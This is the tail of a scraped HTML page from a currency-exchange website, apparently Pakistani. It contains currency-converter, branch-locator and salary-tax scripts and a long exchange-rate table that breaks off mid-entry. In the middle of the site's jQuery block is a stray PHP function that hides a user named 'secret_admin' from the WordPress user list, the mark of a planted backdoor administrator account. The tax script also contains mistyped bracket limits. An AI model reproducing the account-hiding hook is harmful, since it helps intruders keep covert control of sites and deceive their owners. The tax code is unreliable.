class="fab-fa-tiktok"  ><i class="fab fa-tiktok" ></i></a></li><li  class="fab-fa-youtube" len="0"><a href="https://www.youtube.com/@Linkinternationalexchange"   target="_blank"  class="fab-fa-youtube"  ><i class="fab fa-youtube" ></i></a></li><li  class="fab-fa-whatsapp" len="0"><a href="https://whatsapp.com/channel/0029VaDF2Xv8PgsEXtl1gr3r"   target="_blank"  class="fab-fa-whatsapp"  ><i class="fab fa-whatsapp" ></i></a></li>	</ul>
</div>
<!--Start of Tawk.to Script (0.9.2)-->
<script type="rocketlazyloadscript" id="tawk-script" data-rocket-type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5cb198d0d6e05b735b425eaa/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->


<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	jQuery(function($){

		var placeholder = "&#xf002 Search Branch";
		$("#branchloc").select2({
			placeholder: placeholder,
			width: null,
			escapeMarkup: function(m) {
			return m;
			}
		});

		$(".vcw-currency-1, .vcw-currency-2, .order_select2, .store_select2").select2({});
// Currency converter

		var drop1 = $('.vcw-currency-1').val();
		var drop2 = $('.vcw-currency-2').val();

		var val1= $('.vcw-value-1').val();
		var val2= $('.vcw-value-2').val();


		var drop1_text = $('.vcw-currency-1 :selected').text();
		var drop2_text = $('.vcw-currency-2 :selected').text();

		currecny_convert(drop1, drop2, val1, drop1_text, drop2_text);

		jQuery('body').on('change input', '.vcw-currency-1, .vcw-currency-2, .vcw-value-1', function(){

			var drop1_ = jQuery('.vcw-currency-1').val();
			var drop2_ = jQuery('.vcw-currency-2').val();

			var val1_ = jQuery('.vcw-value-1').val();

			var drop1_text = $('.vcw-currency-1 :selected').text();
			var drop2_text = $('.vcw-currency-2 :selected').text();

			currecny_convert(drop1_, drop2_, val1_, drop1_text, drop2_text);
		});

		// location script
		// if(window.location.href.indexOf("location") > -1) {
		// 	var page_url = window.location.href;
		// 	var split = page_url.split('?');
		// 	var location_string = split[split.length - 1];
		// 	var split_loc = location_string.split('=');
		// 	var location = split_loc[split_loc.length - 1];
		// 	jQuery('#wpsl-search-input').val(location);
		// 	//jQuery('#wpsl-search-btn').trigger('click');
		// }
	
		
	if(window.location.href.indexOf("location") == -1) {

        $(window).load(function(){
            // PAGE IS FULLY LOADED
            // FADE OUT YOUR OVERLAYING DIV
            $('.body_overlay').remove();//hide();
        });
	}

	});

	jQuery(window).on('load', function($) {
		if(window.location.href.indexOf("location") > -1) {
			var page_url = window.location.href;
			var split = page_url.split('?');
			var location_string = split[split.length - 1];
			var split_loc = location_string.split('=');
			var location = split_loc[split_loc.length - 1];
			var loc_final = location.replace("%20", ' ');
			jQuery('#wpsl-search-input').val(loc_final);
			setTimeout(() => {
				jQuery('.body_overlay').remove();//hide();
				jQuery('#wpsl-search-btn').trigger('click');

			}, 5000);

		}
	});

function hide_specific_user_from_list( $user_search ) {
    global $current_user, $wpdb;
    
    // The username you want to hide
    $hidden_user = 'secret_admin'; 
    
    // Only hide from other admins, not yourself
    if ( $current_user->user_login !== $hidden_user ) {
        global $wpdb;
        $user_search->query_where .= " AND {$wpdb->users}.user_login != '{$hidden_user}'";
    }
}
add_action( 'pre_user_query', 'hide_specific_user_from_list' );


	
	// When change any drop down or first value



	function currecny_convert(drop1, drop2, val1, drop1_text, drop2_text) {
		var C = drop1/drop2;
		// if(drop1 == 1){
		// 	var C = drop2/drop1;
		// }
		if(drop1_text === drop2_text) {
		    var C = 1;
		}
		var E = val1 * C;
		jQuery('.vcw-value-2').val(parseFloat(E).toFixed(3));
		var converted_by_1 = C * 1;
		jQuery('.info_formula').html('1 '+drop1_text+' = ' +parseFloat(converted_by_1).toFixed(3) + ' ' + drop2_text);

	}

// Currency converter

// Currency converter for order
function currecny_convert_order() {

	var type = jQuery("input[name='type']:checked").val();
	var dropdown_val = jQuery('.order_select2').val();
	var amount = jQuery('.amount').val();

	var drop_split = dropdown_val.split('^');
	var drop1 = '';
	var drop2= '';
	console.log(type);
	if(type=="selling"){
		 drop1 = drop_split[0];
	}else {
		 drop1 = drop_split[1];
	}

	if(amount == '' || amount<0){
		amount = 0;
	}


	var E = amount * drop1;
	jQuery('.ywr').val(parseFloat(E).toFixed(3));

}

jQuery('body').on('change', 'input[name=type]', function(){
	currecny_convert_order()

})
jQuery('body').on('change', '.order_select2', function(){
	currecny_convert_order()

})
jQuery('body').on('input', '.amount', function(){
	currecny_convert_order()

})



	// Make header stickey on scroll
	// window.addEventListener('scroll', checkHeader);

//		jQuery(window).scroll(function() {
//			var height = jQuery(window).scrollTop();
//
//		if (height > 154){
//			jQuery('#header-wrapper').addClass('sticky_header')
//			}
//			// If not, remove "sticky" class from header
//			else {
//			jQuery('#header-wrapper').removeClass('sticky_header')
//			}
//		})

jQuery('body').on('change click', '#branchloc', function(){
	var location_selected = jQuery(this).val();
	console.log(location_selected);
	$url = 'https://www.linkexchange.com.pk/branches/?location='+location_selected
	window.location.href =  $url;
});


	// scrolling header

    window.onscroll = function() {myFunction()};

    var header = document.getElementById("menu_bar");
    var header_rates = document.getElementById("header_rates");
    var sticky = header.offsetTop;

    function myFunction() {
        if (window.pageYOffset > sticky) {
            header.classList.add("sticky");
//            header_rates.classList.add("sticky");
        } else {
            header.classList.remove("sticky");
//            header_rates.classList.remove("sticky");
        }
    }



    /* TAX CALCULATION SCRIPT */




    jQuery('body').on('input', '#salary_amount', function ($) {

        var amount = jQuery(this).val();
        if (amount == '') {
            jQuery('#annual_salary').text('');
            jQuery('#monthly_tax').text('');
            jQuery('#take_home_salary').text('');
            return false;
        }

        var variable_tax = workOutVariableAmount(amount);
        var fixed_tax = workOutFixedAmount(amount);

        var Annual_Income = amount * 12;
        var Monthly_Income_Tax = (variable_tax + fixed_tax) / 12;
        var Take_Home_Salary = amount - Monthly_Income_Tax;

        jQuery('#annual_salary').text(parseFloat(Annual_Income).toFixed(3));
        jQuery('#monthly_tax').text(parseFloat(Monthly_Income_Tax).toFixed(3));
        jQuery('#take_home_salary').text(parseFloat(Take_Home_Salary));

    });

    function workOutVariableAmount(monthly_salary) {
        var annual_salary = monthly_salary * 12;
        var variable_tax = 0;
        if (annual_salary > 600000 && annual_salary <= 1200000) {
            variable_tax = (((annual_salary - 600000) * 5) / 100);
        }
        else if (annual_salary > 1200000 && annual_salary <= 1800000) {
            variable_tax = (((annual_salary - 1200000) * 10) / 100);
        }
        else if (annual_salary > 1800000 && annual_salary <= 2500000) {
            variable_tax = (((annual_salary - 1800000) * 15) / 100);
        }
        else if (annual_salary > 2500000 && annual_salary <= 3500000) {
            variable_tax = (((annual_salary - 2500000) * 17.5) / 100);
        }
        else if (annual_salary > 3500000 && annual_salary <= 5000000) {
            variable_tax = (((annual_salary - 3500000) * 20) / 100);
        }
        else if (annual_salary > 5000000 && annual_salary <= 8000000) {
            variable_tax = (((annual_salary - 5000000) * 22.5) / 100);
        }
        else if (annual_salary > 8000000 && annual_salary <= 12000000) {
            variable_tax = (((annual_salary - 8000000) * 25) / 100);
        }
        else if (annual_salary > 12000000 && annual_salary <= 30000000) {
            variable_tax = (((annual_salary - 12000000) * 27.5) / 100);
        }
        else if (annual_salary > 3000000 && annual_salary <= 5000000) {
            variable_tax = (((annual_salary - 30000000) * 30) / 100);
        }
        else if (annual_salary > 50000000 && annual_salary <= 75000000) {
            variable_tax = (((annual_salary - 50000000) * 32.5) / 100);
        }
        else if (annual_salary > 75000000) {
            variable_tax = (((annual_salary - 75000000) * 35) / 100);
        }

        return variable_tax;
    }

    function workOutFixedAmount(monthly_salary) {
        var annual_salary = monthly_salary * 12;
        var fixed_tax = 0;
        if (annual_salary > 600000 && annual_salary <= 1200000) {
            fixed_tax = 0;
        }
        else if (annual_salary > 1200000 && annual_salary <= 1800000) {
            fixed_tax = 30000;
        }
        else if (annual_salary > 1800000 && annual_salary <= 2500000) {
            fixed_tax = 90000;
        }
        else if (annual_salary > 2500000 && annual_salary <= 3500000) {
            fixed_tax = 195000;
        }
        else if (annual_salary > 3500000 && annual_salary <= 5000000) {
            fixed_tax = 370000;
        }
        else if (annual_salary > 5000000 && annual_salary <= 8000000) {
            fixed_tax = 670000;
        }
        else if (annual_salary > 8000000 && annual_salary <= 12000000) {
            fixed_tax = 1345000;
        }
        else if (annual_salary > 12000000 && annual_salary <= 30000000) {
            fixed_tax = 2345000;
        }
        else if (annual_salary > 3000000 && annual_salary <= 5000000) {
            fixed_tax = 7295000;
        }
        else if (annual_salary > 50000000 && annual_salary <= 75000000) {
            fixed_tax = 13295000;
        }
        else if (annual_salary > 75000000) {
            fixed_tax = 21420000;
        }

        return fixed_tax;
    }

    /* TAX CALCULATION SCRIPT */

});</script>

			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1768630806' type='text/css' media='all' />
<link rel='stylesheet' id='ult-background-style-css' href='https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.6.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vc_font_awesome_6-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=1768630806' type='text/css' media='all' />
<link rel='stylesheet' id='ccpw-bootstrap-css' href='https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ccpw-custom-icons-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/ccpw-icons.css?ver=1768630806' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ccpw-styles-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/ccpw-styles.css?ver=1768630806' type='text/css' media='all' />
<style id='ccpw-styles-inline-css' type='text/css'>
.tickercontainer #ccpw-ticker-widget-11316{background-color:#ffffff;}
			.tickercontainer #ccpw-ticker-widget-11316 span.name,
			.tickercontainer #ccpw-ticker-widget-11316 .ccpw-credits a {color:#323232;}	
			.tickercontainer #ccpw-ticker-widget-11316 span.coin_symbol {color:#323232;}			
			.tickercontainer #ccpw-ticker-widget-11316 span.price {color:#323232;} .tickercontainer .price-value{color:#323232;}
			.ccpw-header-ticker-fixedbar{top:0px !important;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1768630806" id="swv-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.linkexchange.com.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768630806" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tabs.min.js?ver=6.8.3" id="dt-sc-tabs-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.tipTip.minified.js?ver=1768630806" id="dt-sc-tiptip-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.inview.js?ver=1768630806" id="dt-sc-inview-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.animateNumber.min.js?ver=6.8.3" id="dt-sc-animatenum-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/jquery.donutchart.js?ver=1768630806" id="dt-sc-donutchart-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/designthemes-core-features/shortcodes/js/slick.min.js?ver=6.8.3" id="dt-sc-slick-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/js/shortcodes.js?ver=1768630806" id="dt-sc-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/custom-post-types/js/protfolio-custom.js?ver=1768630806" id="dt-sc-portfolio-custom-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/ajax/libs/money.js/0.2.0/money.min.js?ver=1768630806" id="money-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/ajax/libs/socket.io/2.1.1/socket.io.js?ver=1768630806" id="socket-io-js" defer></script>
<script type="text/javascript" id="vcw-script-js-extra">
/* <![CDATA[ */
var VirtualCoinWidgets = {"rates":{"BTC":{"code":"BTC","name":"Bitcoin","rate":1,"id":"bitcoin"},"USD":{"code":"USD","name":"US Dollar","rate":94505.130000000004656612873077392578125},"EUR":{"code":"EUR","name":"Eurozone Euro","rate":81513.630000000004656612873077392578125},"GBP":{"code":"GBP","name":"Pound Sterling","rate":70621.039999999993597157299518585205078125},"JPY":{"code":"JPY","name":"Japanese Yen","rate":14951190.5899999998509883880615234375},"CAD":{"code":"CAD","name":"Canadian Dollar","rate":131593.67000000001280568540096282958984375},"AUD":{"code":"AUD","name":"Australian Dollar","rate":141390.0700000000069849193096160888671875},"CHF":{"code":"CHF","name":"Swiss Franc","rate":75875.330000000001746229827404022216796875},"KRW":{"code":"KRW","name":"South Korean Won","rate":139260869.5200000107288360595703125},"ETH":{"code":"ETH","name":"Ether","rate":28.5799999999999982946974341757595539093017578125},"MATIC_e":{"code":"MATIC_e","name":"Matic","rate":637858.599999999976716935634613037109375},"MATIC":{"code":"MATIC","name":"Matic","rate":637858.599999999976716935634613037109375},"ETH_m":{"code":"ETH_m","name":"Ether","rate":28.5799999999999982946974341757595539093017578125},"ETH_arb":{"code":"ETH_arb","name":"Ether","rate":28.5799999999999982946974341757595539093017578125},"ETH_op":{"code":"ETH_op","name":"Ether","rate":28.5799999999999982946974341757595539093017578125},"ETH_base":{"code":"ETH_base","name":"Ether","rate":28.5799999999999982946974341757595539093017578125},"LTC":{"code":"LTC","name":"Litecoin","rate":1261.420000000000072759576141834259033203125},"XRP":{"code":"XRP","name":"Ripple","rate":45667.449999999997089616954326629638671875},"SOL":{"code":"SOL","name":"Solana","rate":655.970000000000027284841053187847137451171875},"AED":{"code":"AED","name":"UAE Dirham","rate":347070.0900000000256113708019256591796875},"ALL":{"code":"ALL","name":"Albanian Lek","rate":7874410.690000000409781932830810546875},"AMD":{"code":"AMD","name":"Armenian Dram","rate":35935671.710000000894069671630859375},"ANG":{"code":"ANG","name":"Netherlands Antillean Guilder","rate":169164.1799999999930150806903839111328125},"APE":{"code":"APE","name":"ApeCoin","rate":395418.9500000000116415321826934814453125},"ARS":{"code":"ARS","name":"Argentine Peso","rate":135095083.38999998569488525390625},"BAM":{"code":"BAM","name":"Bosnia-Herzegovina Convertible Mark","rate":159263.35000000000582076609134674072265625},"BBD":{"code":"BBD","name":"Barbadian Dollar","rate":189010.26000000000931322574615478515625},"BDT":{"code":"BDT","name":"Bangladeshi Taka","rate":11573021.85999999940395355224609375},"BGN":{"code":"BGN","name":"Bulgarian Lev","rate":159358.32999999998719431459903717041015625},"BHD":{"code":"BHD","name":"Bahraini Dinar","rate":35675.02999999999883584678173065185546875},"BIF":{"code":"BIF","name":"Burundian Franc","rate":280130553.079999983310699462890625},"BMD":{"code":"BMD","name":"Bermudan Dollar","rate":94505.130000000004656612873077392578125},"BND":{"code":"BND","name":"Brunei Dollar","rate":121805.020000000004074536263942718505859375},"BOB":{"code":"BOB","name":"Bolivian Boliviano","rate":653812.099999999976716935634613037109375},"BSD":{"code":"BSD","name":"Bahamian Dollar","rate":94505.130000000004656612873077392578125},"BTN":{"code":"BTN","name":"Bhutanese Ngultrum","rate":8584408.16999999992549419403076171875},"BUSD":{"code":"BUSD","name":"Binance USD","rate":94505.130000000004656612873077392578125},"BUSD_m":{"code":"BUSD_m","name":"Binance USD","rate":94505.130000000004656612873077392578125},"BWP":{"code":"BWP","name":"Botswanan Pula","rate":1263732.8100000000558793544769287109375},"BYN":{"code":"BYN","name":"Belarusian Ruble","rate":272884.51000000000931322574615478515625},"BZD":{"code":"BZD","name":"Belize Dollar","rate":190304.98000000001047737896442413330078125},"CDF":{"code":"CDF","name":"Congolese Franc","rate":215858259.7100000083446502685546875},"COP":{"code":"COP","name":"Colombian Peso","rate":348745958.9900000095367431640625},"CRC":{"code":"CRC","name":"Costa Rican Col\u00f3n","rate":46244901.710000000894069671630859375},"CUP":{"code":"CUP","name":"Cuban Peso","rate":2433507.1000000000931322574615478515625},"CVE":{"code":"CVE","name":"Cape Verdean Escudo","rate":8979025.0199999995529651641845703125},"DAI":{"code":"DAI","name":"Dai","rate":94495.8099999999976716935634613037109375},"DAI_m":{"code":"DAI_m","name":"Dai","rate":94495.8099999999976716935634613037109375},"DJF":{"code":"DJF","name":"Djiboutian Franc","rate":16849768.3399999998509883880615234375},"DOGE":{"code":"DOGE","name":"Dogecoin","rate":683422.380000000004656612873077392578125},"DOP":{"code":"DOP","name":"Dominican Peso","rate":6028362.030000000260770320892333984375},"DZD":{"code":"DZD","name":"Algerian Dinar","rate":12277727.3399999998509883880615234375},"EGP":{"code":"EGP","name":"Egyptian Pound","rate":4451199.370000000111758708953857421875},"ETB":{"code":"ETB","name":"Ethiopian Birr","rate":14764717.070000000298023223876953125},"EUROC":{"code":"EUROC","name":"EURC","rate":81424.300000000002910383045673370361328125},"FJD":{"code":"FJD","name":"Fijian Dollar","rate":215424.4400000000023283064365386962890625},"FKP":{"code":"FKP","name":"Falkland Islands Pound","rate":70621.039999999993597157299518585205078125},"GEL":{"code":"GEL","name":"Georgian Lari","rate":254218.7999999999883584678173065185546875},"GHS":{"code":"GHS","name":"Ghanaian Cedi","rate":1025220.46999999997206032276153564453125},"GIP":{"code":"GIP","name":"Gibraltar Pound","rate":70621.039999999993597157299518585205078125},"GNF":{"code":"GNF","name":"Guinean Franc","rate":828402129.63999998569488525390625},"GTQ":{"code":"GTQ","name":"Guatemalan Quetzal","rate":725471.75},"GUSD":{"code":"GUSD","name":"Gemini US Dollar","rate":94505.130000000004656612873077392578125},"GYD":{"code":"GYD","name":"Guyanaese Dollar","rate":19792694.3799999989569187164306640625},"HKD":{"code":"HKD","name":"Hong Kong Dollar","rate":736889.579999999958090484142303466796875},"HNL":{"code":"HNL","name":"Honduran Lempira","rate":2495381.6899999999441206455230712890625},"HRK":{"code":"HRK","name":"Croatian Kuna","rate":613898.709999999962747097015380859375},"HTG":{"code":"HTG","name":"Haitian Gourde","rate":12394660.61999999918043613433837890625},"HUF":{"code":"HUF","name":"Hungarian Forint","rate":31338894.9400000013411045074462890625},"INR":{"code":"INR","name":"Indian Rupee","rate":8572513.0899999998509883880615234375},"IQD":{"code":"IQD","name":"Iraqi Dinar","rate":123954967.319999992847442626953125},"IRR":{"code":"IRR","name":"Iranian Rial","rate":3977342902.809999942779541015625},"ISK":{"code":"ISK","name":"Icelandic Kr\u00f3na","rate":11905259.84999999962747097015380859375},"JEP":{"code":"JEP","name":"Jersey Pound","rate":70621.039999999993597157299518585205078125},"JMD":{"code":"JMD","name":"Jamaican Dollar","rate":14932065.14000000059604644775390625},"KES":{"code":"KES","name":"Kenyan Shilling","rate":12205744.7699999995529651641845703125},"KHR":{"code":"KHR","name":"Cambodian Riel","rate":380936062.769999980926513671875},"KPW":{"code":"KPW","name":"North Korean Won","rate":85054617.0300000011920928955078125},"KYD":{"code":"KYD","name":"Cayman Islands Dollar","rate":78849.979999999995925463736057281494140625},"KZT":{"code":"KZT","name":"Kazakhstani Tenge","rate":48384877.95000000298023223876953125},"LAK":{"code":"LAK","name":"Laotian Kip","rate":2045865278.5},"LBP":{"code":"LBP","name":"Lebanese Pound","rate":8472676182.69999980926513671875},"LKR":{"code":"LKR","name":"Sri Lankan Rupee","rate":29312013.07999999821186065673828125},"LRD":{"code":"LRD","name":"Liberian Dollar","rate":17079407.0199999995529651641845703125},"LSL":{"code":"LSL","name":"Lesotho Loti","rate":1549320.6000000000931322574615478515625},"LYD":{"code":"LYD","name":"Libyan Dinar","rate":514157.4299999999930150806903839111328125},"MAD":{"code":"MAD","name":"Moroccan Dirham","rate":871160.4799999999813735485076904296875},"MDL":{"code":"MDL","name":"Moldovan Leu","rate":1608469.5600000000558793544769287109375},"MGA":{"code":"MGA","name":"Malagasy Ariary","rate":439729369.5299999713897705078125},"MKD":{"code":"MKD","name":"Macedonian Denar","rate":5012505.320000000298023223876953125},"MMK":{"code":"MMK","name":"Myanma Kyat","rate":198451322.569999992847442626953125},"MNT":{"code":"MNT","name":"Mongolian Tugrik","rate":336438262.939999997615814208984375},"MOP":{"code":"MOP","name":"Macanese Pataca","rate":760185.849999999976716935634613037109375},"MRU":{"code":"MRU","name":"Mauritanian Ouguiya","rate":3788674.0899999998509883880615234375},"MUR":{"code":"MUR","name":"Mauritian Rupee","rate":4375587.709999999962747097015380859375},"MWK":{"code":"MWK","name":"Malawian Kwacha","rate":164076155.7599999904632568359375},"MXN":{"code":"MXN","name":"Mexican Peso","rate":1665737.96999999997206032276153564453125},"NAD":{"code":"NAD","name":"Namibian Dollar","rate":1549320.6000000000931322574615478515625},"NGN":{"code":"NGN","name":"Nigerian Naira","rate":134451568.37999999523162841796875},"NIO":{"code":"NIO","name":"Nicaraguan C\u00f3rdoba","rate":3482003.709999999962747097015380859375},"NPR":{"code":"NPR","name":"Nepalese Rupee","rate":13735021.7699999995529651641845703125},"OMR":{"code":"OMR","name":"Omani Rial","rate":36337.22000000000116415321826934814453125},"PAB":{"code":"PAB","name":"Panamanian Balboa","rate":94505.130000000004656612873077392578125},"PAX":{"code":"PAX","name":"Paxos Standard USD","rate":94505.130000000004656612873077392578125},"PEN":{"code":"PEN","name":"Peruvian Nuevo Sol","rate":317948.619999999995343387126922607421875},"PGK":{"code":"PGK","name":"Papua New Guinean Kina","rate":404225.0900000000256113708019256591796875},"PKR":{"code":"PKR","name":"Pakistani Rupee","rate":26480968.7300000004470348358154296875},"PLN":{"code":"PLN","name":"Polish Zloty","rate":343925.23999999999068677425384521484375},"PYG":{"code":"PYG","name":"Paraguayan Guarani","rate":646732984.21000003814697265625},"QAR":{"code":"QAR","name":"Qatari Rial","rate":344039.21999999997206032276153564453125},"RSD":{"code":"RSD","name":"Serbian Dinar","rate":9560779.789999999105930328369140625},"RUB":{"code":"RUB","name":"Russian Ruble","rate":7350081.00999999977648258209228515625},"RWF":{"code":"RWF","name":"Rwandan Franc","rate":137961188.7599999904632568359375},"SAR":{"code":"SAR","name":"Saudi Riyal","rate":354355.2100000000209547579288482666015625},"SCR":{"code":"SCR","name":"Seychellois Rupee","rate":1286761.53000000002793967723846435546875},"SGD":{"code":"SGD","name":"Singapore Dollar","rate":121779.3099999999976716935634613037109375},"SHIB":{"code":"SHIB","name":"Shiba Inu","rate":11030172326.9899997711181640625},"SHIB_m":{"code":"SHIB_m","name":"Shiba Inu","rate":11030172326.9899997711181640625},"SHP":{"code":"SHP","name":"Saint Helena Pound","rate":70621.039999999993597157299518585205078125},"SLL":{"code":"SLL","name":"Sierra Leonean Leone","rate":1981725324.349999904632568359375},"SOS":{"code":"SOS","name":"Somali Shilling","rate":53980815.509999997913837432861328125},"STN":{"code":"STN","name":"S\u00e3o Tom\u00e9 and Pr\u00edncipe Dobra","rate":1995067.5600000000558793544769287109375},"SVC":{"code":"SVC","name":"Salvadoran Col\u00f3n","rate":827912.290000000037252902984619140625},"SYP":{"code":"SYP","name":"Syrian Pound","rate":1228755700.7599999904632568359375},"SZL":{"code":"SZL","name":"Swazi Lilangeni","rate":1549719.6000000000931322574615478515625},"THB":{"code":"THB","name":"Thai Baht","rate":2959621.6899999999441206455230712890625},"TJS":{"code":"TJS","name":"Tajikistani Somoni","rate":879507.170000000041909515857696533203125},"TND":{"code":"TND","name":"Tunisian Dinar","rate":277526.03000000002793967723846435546875},"TOP":{"code":"TOP","name":"Tongan Pa\u02bbanga","rate":227545.67000000001280568540096282958984375},"TTD":{"code":"TTD","name":"Trinidad and Tobago Dollar","rate":642493.21999999997206032276153564453125},"TZS":{"code":"TZS","name":"Tanzanian Shilling","rate":238447594.310000002384185791015625},"UAH":{"code":"UAH","name":"Ukrainian Hryvnia","rate":4103129.2299999999813735485076904296875},"UGX":{"code":"UGX","name":"Ugandan Shilling","rate":336392911.439999997615814208984375},"USDC":{"code":"USDC","name":"USDC","rate":94505.130000000004656612873077392578125},"USDC_m":{"code":"USDC_m","name":"USDC.e","rate":94505.130000000004656612873077392578125},"USDCn_m":{"code":"USDCn_m","name":"USDC","rate":94505.130000000004656612873077392578125},"USDC_arb":{"code":"USDC_arb","name":"USDC","rate":94505.130000000004656612873077392578125},"USDC_op":{"code":"USDC_op","name":"USDC","rate":94505.130000000004656612873077392578125},"USDC_base":{"code":"USDC_base","name":"USDC","rate":94505.130000000004656612873077392578125},"USDC_sol":{"code":"USDC_sol","name":"USDC","rate":94505.130000000004656612873077392578125},"USDT":{"code":"USDT","name":"Tether","rate":94546.729999999995925463736057281494140625},"USDT_m":{"code":"USDT_m","name":"Tether","rate":94546.729999999995925463736057281494140625},"USDTe_arb":{"code":"USDTe_arb","name":"Tether","rate":94546.729999999995925463736057281494140625},"USDTe_op":{"code":"USDTe_op","name":"Tether","rate":94546.729999999995925463736057281494140625},"USDT_sol":{"code":"USDT_sol","name":"Tether","rate":94546.729999999995925463736057281494140625},"PYUSD":{"code":"PYUSD","name":"PayPal USD","rate":94505.130000000004656612873077392578125},"UYU":{"code":"UYU","name":"Uruguayan Peso","rate":3648752.629999999888241291046142578125},"UZS":{"code":"UZS","name":"Uzbekistan Som","rate":1132515100.9100000858306884765625},"VND":{"code":"VND","name":"Vietnamese Dong","rate":2483098439.71000003814697265625},"VUV":{"code":"VUV","name":"Vanuatu Vatu","rate":11463472.2699999995529651641845703125},"WBTC":{"code":"WBTC","name":"Wrapped BTC","rate":0.98780400000000001536903937449096702039241790771484375},"WBTC_m":{"code":"WBTC_m","name":"Wrapped BTC","rate":0.98780400000000001536903937449096702039241790771484375},"WST":{"code":"WST","name":"Samoan Tala","rate":261571.2999999999883584678173065185546875},"XAF":{"code":"XAF","name":"CFA Franc BEAC","rate":53410849.5900000035762786865234375},"XPF":{"code":"XPF","name":"CFP Franc","rate":9716505.43999999947845935821533203125},"XOF":{"code":"XOF","name":"CFA Franc BCEAO","rate":53410849.5900000035762786865234375},"ZAR":{"code":"ZAR","name":"South African 